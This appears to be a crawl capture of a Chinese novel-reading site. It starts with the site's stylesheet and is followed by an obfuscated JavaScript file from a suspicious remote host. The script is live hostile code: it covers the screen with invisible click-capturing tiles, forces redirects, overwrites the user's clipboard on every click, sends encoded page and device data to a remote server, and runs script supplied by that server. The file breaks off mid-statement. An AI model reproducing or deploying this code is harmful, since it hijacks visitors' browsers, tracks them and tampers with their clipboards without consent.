  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.red {
  color: #f00;
}


/* 小于980适配 */
@media (max-width: 1024px) {
  .grid {
    margin: 10px;
    max-width: 100%;
    width: calc(100% - (20px));
  }

  .grid .td-width {
    width: 32%;
  }

  .grid .text,
  .grid .select {
    width: 100%;
  }

  .grid .must {
    position: absolute;
    top: 15px;
    left: 3px;
  }

}

/* 排行榜 */
.row-rank .layout-col1,
.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 253px;
  margin-right: 4px;
  margin-bottom: 10px;
  float: left;
  padding-bottom: 0;
  border: 2px solid #88C6E5;
}

.row-rank .mr0 {
  margin-right: 0;
}

.row-rank .layout-tit,
.row-detail .layout-tit {
  border-bottom: 1px solid #88C6E5;
}

.tab-hd {
  float: right;
}

.tab-hd li {
  font-weight: normal;
  cursor: pointer;
  float: left;
  height: 31px;
  line-height: 31px;
  overflow: hidden;
  color: #999;
  padding: 0 8px;
}

.tab-hd .active {
  color: #333;
  border-bottom: 2px solid #88C6E5;
}

.row-rank .txt-list li {
  border-bottom: 0 none;
}

.row-rank .txt-list .s1 {
  max-width: 26px;
  font-style: italic;
  color: #999;
  font-family: "Verdana";
}

.row-rank .txt-list .s2 {
  width: 142px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.row-rank .txt-list .s5 {
  width: 36px;
  font-family: "Verdana";
  color: #999;
  text-align: right;
}

/* 小于980适配 */
@media (max-width: 1024px) {
  .row-rank .txt-list .s1 {
    width: 10%;
  }

  .row-rank .txt-list .s2 {
    width: 75%;
  }

  .row-rank .txt-list .s5 {
    width: 15%;
  }
}

/* 历史记录 */
.history-table {
  width: 100%;
  margin: 20px auto;
  border: 3px solid #A6D3E8;
  background: #FEF9EF;
  text-align: left;
  border-spacing: 0;
}

.history-table caption {
  margin: 0px;
  text-align: left;
  background-color: #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.history-table th {
  font-size: 14px;
}

.history-table th,
.history-table td {
  padding: 10px;
  border-bottom: solid 1px #DDDDDD;
}

@media (max-width: 1024px) {

  .history-box {
    padding: 20px 10px;
  }

  .history-table {
    margin: 0 auto;
    border-width: 1px;
  }

  .history-table th,
  .history-table td {
    padding: 8px;
  }
}

/* 详情页 */
.row-detail {
  margin-bottom: 0;
}

.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 100%;
  float: none;
  background: none;
}

.row-detail .layout-tit {
  font-size: 12px;
  font-weight: normal;
}


.detail-box .imgbox {
  background-color: #E1ECED;
  float: left;
  width: 150px;
  margin: 12px;
  padding: 12px;
  overflow: hidden;
  position: relative;
}

.detail-box .imgbox img, .detail-box .imgbox .img {
  height: 150px;
  width: 120px;
  margin: 3px;
  background-size: 100%;
}

.detail-box .imgbox .flag {
  top: 8px;
  right: 8px;
  width: 88px;
  height: 88px;
  position: absolute;
  z-index: 999;
  background-position: 0 -294px;
}

.detail-box .imgbox .flag-over {
  background-position: 0 -206px;
}

.detail-box .info {
  float: left;
  width: 780px;
  font-size: 15px;
  overflow: hidden;
}

.detail-box .info .top {
  padding: 0px 10px;
}

.detail-box h1 {
  font-family: '黑体';
  font-size: 28px;
  font-weight: 700;
  overflow: hidden;
  margin: auto;
  margin-top: 7px;
}

.detail-box .info p {
  height: 26px;
  line-height: 26px;
  width: 350px;
  margin: auto;
  float: left;
  overflow: hidden;
}

.detail-box .desc {
  overflow: hidden;
  line-height: 150%;
  border-top: 1px dashed #88C6E5;
  padding: 10px;
  font-size: 13px;
  /*height: 80px;*/
  line-height: 20px;
}

.row-section .layout-tit {
  text-align: center;
  font-weight: normal;
  border-bottom-color: #C3DFEA;
  background: #C3DFEA;
}
.section-list h3 {
    display: block;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
}
.section-list ul {
    overflow: hidden;
}
.section-list li {
  width: 33.33%;
  padding-left: 10px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px dashed #CCC;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
}

.section-list li a {
  color: #444;
}

.section-list li a:hover {
  text-decoration: underline;
}

@media (max-width: 1024px) {

  .row-detail .layout-col1,
  .row-section .layout-col1 {
    margin-top: 0px;
    margin-bottom: 0;
    border: 0 none;
  }

  .detail-box {
    padding: 10px 10px 5px;
    position: relative;
  }

  .detail-box h1 {
    display: none;
    font-size: 14px;
    text-align: center;
  }

  .detail-box .imgbox {
    width: 100px;
    height: 130px;
    margin: 0px auto 0;
    padding: 0;
    border: 1px solid #b4dae8;
  }

  .detail-box .imgbox img, .detail-box .imgbox .img {
    width: 100%;
    height: 130px;
    margin: 0;
  }

  .detail-box .opt {
    position: absolute;
    top: 155px;
    left: 0;
    padding: 0 7px;
    display: flex;
    overflow: visible !important;
  }

  .detail-box .opt a {
    display: inline-block;
    flex: 1;
    margin: 0 3px;
    text-align: center;
    background-size: 20px;
    background: #f0962a;
    color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    border-radius: 5px;
    box-shadow: 0 2px 1px #d88726 inset;
  }

  .detail-box .opt .btn-addbs {
    background: #f0962a;
    box-shadow: 0 2px 1px #d88726 inset;
  }
	.detail-box .opt .btn-read,
  .detail-box .opt .btn-txt{
    background: #eb2650;
    box-shadow: 0 2px 1px #d32248 inset;
  }
  .detail-box .opt .btn-tobtm {
    background: #658fbd;
    box-shadow: 0 2px 1px #5b80aa inset;
  }

  .detail-box .opt .btn-and {
    background: #97C03D;
    box-shadow: 0 2px 1px #97C03D inset;
  }

  .detail-box .opt .btn-ios {
    background:#8c8989;
	box-shadow:0 2px 1px #8c8989 inset;
  }

  .detail-box .opt .btn-dl {
    position: absolute;
    top: -142px;
    right: 10px;
    background: #68aac2;
    box-shadow: none;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    line-height: 60px;
    font-size: 13px;
  }

  .detail-box .info {
    float: none;
    width: auto;
    font-size: 14px;
  }

  .detail-box .info p {
    width: 100%;
    height: 27px;
    line-height: 27px;
  }

  .detail-box .desc {
    height: auto;
  }

  .detail-box .m-desc {
    display: block;
    margin-top: 46px;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
  }
  .detail-box .m-desc.act {
    height: auto;
    overflow: visible;
  }

  .section-list li {
    width: 50%;
  }
}

/* 阅读 */
.reader-fun {
  float: right;
}

.reader-fun .select {
  width: 60px;
  outline: 0 none;
  vertical-align: middle;
  margin: -3px 4px 0 0;
}

.reader-main {
  position: relative;
}

.reader-main .title {
  padding: 20px 20px 10px;
  font: 25px/35px '黑体';
  text-align: center;
}

.reader-main .section-opt {
  text-align: center;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px dashed #88C6E5;
}

.reader-main .m-bottom-opt {
  border-top: 1px dashed #88C6E5;
  border-bottom: 0 none;
  margin-top: 10px;
}

.reader-main .section-opt a {
  margin: 0 10px;
  color: #085308;
}

.reader-main .content {
  font-size: 24px;
  line-height: 200%;
  padding-top: 15px;
  width: 85%;
  margin: auto;
  text-align: justify;
}

.m-setting {
  display: none;
  padding: 10px;
  font-size: 12px;
  overflow: hidden;
  background-color: #ececec;
  border-bottom: 1px solid #ddd;
}

.m-setting .font-box span {
  border: 1px solid #0065B5;
  float: left;
  padding: 2px 5px;
  margin-left: 5px;
  border-radius: 3px;
  color: #0065B5
}

.m-setting .btn-setbg {
  float: right;
  border: 1px solid #0065B5;
  padding: 2px 5px;
  margin-left: 8px;
  border-radius: 5px;
  color: #0065B5
}

.m-setting .btn-setbg.active,
.m-setting .font-box .active {
  background: #a7a7a7;
}

#reader-m-fix .search-form {
  display: none;
}

#reader-m-fix .m-nav {
  margin-bottom: 0;
}
.fl, .row .fl {
  float: left;
}
.fr, .row .fr {
  float: right;
}
.btn-addbs {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 35px;
  margin: 20px auto;
  color: #f00;
}
.posterror {
    text-align: center;
    font-size: 16px !important;
    line-height: 24px;
    margin-bottom: 20px;
}

@media (max-width: 1024px) {

    .m-setting {
    display: block;
  }

  .reader-main .title {
    padding: 30px 10px 10px;
    font: bold 20px/26px '黑体';
  }

  .reader-main .section-opt {
    width: 100%;
    border: 0 none;
    padding: 0;
    overflow: hidden;
    margin-top: -6px;
  }

  .reader-main .section-opt a {
    float: left;
    width: 25%;
    margin: 0;
    padding: 8px;
    background-color: #f4f0e9;
    color: green;
    border: 1px solid #ece6da;
  }

  .reader-main .content {
    width: 100%;
    padding: 10px;
    font-size: 20px;
  }

  .row-reader .layout-col1 {
    border: 0 none;
    overflow: visible;
  }

  .reader-main .m-bottom-opt {
    display: block;
    position: relative;
    margin-top: 30px;
  }
}

/* 夜间模式 */
.nightmode {
  background: #32373b;
}

.nightmode .reader-main {
  color: #999;
}

.nightmode .section-opt a {
  background-color: #3e4245;
  color: #ccc;
  border: 1px solid #313538;
}

/* 护眼模式 */

.huyanmode {
  background: #dcecd2;
}

.huyanmode .reader-main {
  color: #3b3b3b;
}

.huyanmode .section-opt a {
  background-color: #cce2bf;
  color: green;
  border: 1px solid #bbd6aa;
}

/* 分页 */
.pagination {
  width: auto;
  overflow: hidden;
  font-size: 13px;
  margin: 20px 0;
}

.pagination-mga {
  display: table;
  margin: 23px auto 10px;
}

.pagination li {
  width: auto;
  border: 1px solid #ddd;
  border-left: none;
  background: #fdf9ef;
  float: left;
}

.pagination li:first-child {
  border-left: 1px solid #ddd;
  border-radius: 3px 0 0 3px;
  cursor: default;
}

.pagination li:last-child {
  border-radius: 0 3px 3px 0;
}

.pagination a,
.pagination .hd {
  display: block;
  padding: 6px 12px;
}

.pagination .active a,
.pagination a:hover {
  color: #fff;
  border-color: #A6D3E8;
  background: #A6D3E8;
}

.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#FFF}
.listpage .before{background:#cecece;color:#FFF}
/* 热门推荐 */
.hotcmd-wp { padding: 20px 0; background: #fff;max-width: 1024px;margin: 0 auto;}
.hotcmd-wp .cmd-hd { display: flex; color: #989898; justify-content: center; align-items: center;}
.hotcmd-wp .cmd-hd i { width: 40px; height: 1px; background: #dadada;}
.hotcmd-wp .cmd-hd span { font-size: 16px; margin: 0 15px;}
.hotcmd-wp .cmd-bd { display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 10px 0;}
.hotcmd-wp .cmd-bd .item { flex: 0 0 48%; padding: 8px 10px; border-radius: 5px; font-size: 14px; background-color: #f5f5f5; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin-bottom: 10px; color: #444; text-align: center;}

.hotcmd-box { padding: 10px 10px 0 10px; font-size: 14px; line-height: 1.8;}
.hotcmd-box a { display: inline-block;}
@media (min-width: 1024px) { .hotcmd-box { text-align: center;} }
.btn-fb {background: #fff; text-align: center; max-width: 1024px; margin: 0 auto;}
.btn-fb a { display: inline-block; margin: 20px auto 10px; padding: 10px 20px; background: #68aac1; border-radius: 3px; color: #fff; font-size: 14px;}
.xdesc { text-align: justify;}
.m-desc .more { position: absolute; right: 10px; bottom: 5px; background: #E9FAFF; padding-left: 40px; color: #68aac1; background: -webkit-linear-gradient(0deg, rgba(233,250,255, .8),rgba(233,250,255, 1));}
.m-desc.act .more { position: static; padding: 0; text-align: center;}
.m-desc .more i { display: inline-block; font-style: normal; padding-left: 4px; font-size: 14px;}
.m-desc .r90 { transform: rotate(90deg); }
.m-desc .r180 { transform: rotate(-90deg); position: relative; top: 2px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://19417kldxjjs.xommzrn.com:9189/w3ntpzm3p7/417
body_size: 7939
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const 